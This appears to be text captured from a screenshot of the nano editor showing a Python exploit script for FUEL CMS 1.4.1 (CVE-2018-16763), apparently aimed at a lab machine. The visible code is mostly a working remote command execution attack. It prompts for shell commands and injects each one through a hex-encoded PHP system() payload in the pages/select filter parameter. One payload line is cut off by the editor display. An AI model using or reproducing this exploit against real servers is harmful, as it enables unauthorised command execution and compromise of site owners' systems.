 GNU nano 8.0 47138.py *
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://10.10.33.48:80"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xx>
        proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url, proxies=proxy)
        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)
        print r.text[0:dup]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was